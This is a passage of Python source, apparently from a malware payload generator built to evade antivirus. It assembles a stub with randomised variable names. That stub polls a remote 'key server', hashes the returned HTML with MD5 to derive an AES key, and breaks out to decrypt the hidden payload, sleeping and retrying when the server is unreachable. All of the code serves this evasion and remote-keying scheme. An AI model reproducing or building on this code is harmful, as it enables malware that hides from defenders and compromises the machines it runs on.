 PayloadCode += 'while True:\n'
PayloadCode += ' try:\n'
# Open Target Server with HTTP GET request
PayloadCode += '  ' + RandResponse + '= urlopen('+ RandKeyServer +') \n'
# Check to see if server returns a 200 code or if not its most likely a 400 code
PayloadCode += '  if ' + RandResponse + '.code == 200:\n'
# Opening and requesting HTML from Target Server
PayloadCode += '   '+ RandHttpKey + ' = urlopen('+ RandKeyServer +').read()\n'
PayloadCode += '   '+ RandMD5 +' = md5.new()\n'
PayloadCode += '   '+ RandHttpKey + ' = str(' + RandHttpKey + ')\n'
# Genrate MD5 hash of HTML on page
PayloadCode += '   '+ RandMD5 +'.update('+ RandHttpKey +')\n'
# Convert to 16 Byte Hex for AES functions
PayloadCode += '   '+ RandHttpKey + ' = '+ RandMD5 +'.hexdigest()\n'
# Convert to String for functions
PayloadCode += '   '+ RandHttpKey + ' = str('+ RandHttpKey +')\n'
# Break out to decryption
PayloadCode += '   break\n'
# At any point it fails you will be in sleep for supplied time
PayloadCode += ' except URLError, e:\n'
PayloadCode += '  time.sleep('+ self.required_options["sleep_time"][0] +')\n'
PayloadCode += '  pass\n'